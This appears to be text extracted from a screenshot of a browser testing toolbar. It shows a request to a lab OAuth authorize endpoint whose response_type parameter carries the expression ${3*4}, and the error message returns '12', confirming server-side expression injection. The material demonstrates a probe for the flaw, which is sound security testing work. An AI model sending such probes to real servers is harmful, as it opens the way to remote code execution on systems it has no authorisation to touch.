 192.168.31.184:8080/oaut
192.168.31.184:8080/oauth/authorize?response_type=${3*4}&client_id=acme&scope=openid&redirect_uri=htt
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.31.184:8080/oauth/authorize?response_type=${3*4}&client_id=acme&scope=openid&redirect_uri=http://test
Split URL
Execute
Enable Post data Enable Referrer
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [12]"